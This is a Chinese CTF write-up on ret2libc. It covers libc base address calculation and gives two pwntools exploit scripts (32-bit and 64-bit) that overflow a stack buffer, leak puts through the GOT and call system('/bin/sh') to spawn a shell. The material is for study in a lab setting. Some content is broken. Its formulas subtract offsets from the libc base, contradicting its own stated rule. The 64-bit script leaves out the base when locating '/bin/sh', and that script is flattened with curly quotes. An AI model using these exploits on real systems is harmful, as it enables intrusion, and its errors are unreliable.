PWN ret2libc
libc 相关知识
计算libc基地址
基地址:每次运行程序加载函数时,函数的基地址都会发生改变。这是一种地址随机化的保护机制,导致函数的真实地址每次运行都是不一样的。
这次运行程序的基地址 = 这次运行得到的某个函数func的真实地址 - 函数func的偏移地址 “这次!!”
libc_offset_puts 可以由pwntools的 libc.symbols[‘puts’] 获得
函数的真实地址 = libc基地址 + 偏移地址
libc_base = real_func - libc_offset_func
system_addr = libc_base - libc_offset_system
puts_addr = libc_base - libc_offset_puts
获取plt表或者got表里的 偏移地址
1
2
3
elf = ELF("file")
elf.plt['puts']
elf.got['puts']
通过puts打印出puts的真实地址
像puts(),write()这样的函数可以打印内容,我们可以直接利用这些打印函数,打印出某个函数的真实地址(即got表中存放的地址)
64 位
通过puts计算出 libc_base
32位 传入参数
填充字符 + 要跳转的函数 + 随便的函数地址 + 要跳转函数的参数
64位 传入参数
例题 32位 PolarCTFD&N Game
分析
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/win/Downloads]
└─$ file Game
Game: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=473b0474ed2e85434ce06aa3fbde434bbdd236bf, not stripped
┌──(kali㉿kali)-[~/win/Downloads]
└─$ checksec --file=Game
[*] '/home/kali/win/Downloads/Game'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
ida

main

function

star
最终发现是在star函数里出现了溢出 NX开启 没有getshell 没有system 那就是 ret2libc 了
exp
思路 找到libc 基地址 找到 system和 /bin/sh字符串的地址构造 rop链
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
from pwn import *
context(arch="i386",os="linux")
file = "./Game"
io = process(file)
elf = ELF(file)
puts_plt = elf.plt["puts"]
puts_got = elf.got["puts"]
# libc_offset_puts = elf.libc.
star_addr = 0x080485F4
padding = 0x6C + 4
payload = b'a' * padding + p32(puts_plt) + p32(star_addr) + p32(puts_got)
print(io.recvline())
io.sendline("yes")
print(io.recvline())
io.sendline("yes")
print(io.recvline())
io.sendline(payload)
io.recvline() # the print
puts_real = u32(io.recvline().strip())
libc = ELF('/lib/i386-linux-gnu/libc.so.6')
# libc 版本很重要 libcsearch 根据获得的puts_real的后三位寻找
# libc database search:https://libc.blukat.me
libc_base = puts_real - libc.symbols["puts"]
system_addr = libc_base + libc.symbols["system"]
sh_addr = libc_base + next(libc.search(b'/bin/sh'))
print(io.recvline()) # star
payload = b'a'*padding + p32(system_addr) +p32(0xdeadbeef) +p32(sh_addr)
io.sendline(payload)
io.interactive()
例题 64位 PloarCTFD&N sleep
分析
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/win/Downloads]
└─$ file sleep
sleep: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=b42baed839564bd0484ceecd264384595f89afb5, not stripped
┌──(kali㉿kali)-[~/win/Downloads]
└─$ checksec --file=sleep
[*] '/home/kali/win/Downloads/sleep'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)

ida
exp
pop rdi; ret
```py from pwn import * context(arch=”amd64”,os=”linux”) file = “./sleep” io = process(file) elf = ELF(file)
puts_plt = elf.plt[“puts”] puts_got = elf.got[“puts”] fun_addr = 0x00000000004006BD rdi_ret = 0x0000000000400783 padding = 0x70 + 8
print(io.recvline()) payload = b’a’*padding + p64(rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(fun_addr) io.sendline(payload)
puts_real = u64(io.recvline().strip().ljust(8,b”\x00”))
64 位 u64 8个字节,
libc = ELF(“/lib/x86_64-linux-gnu/libc.so.6”) libc_base = puts_real - libc.symbols[“puts”] system_addr = libc_base + libc.symbols[“system”] sh_addr = next(libc.search(b”/bin/sh”))
print(io.recvline())
payload = b’a’*padding + p64(rdi_ret) + p64(sh_addr) + p64(system_addr) + p64(0xdeadbeef)
io.sendline(payload) io.interactive()
```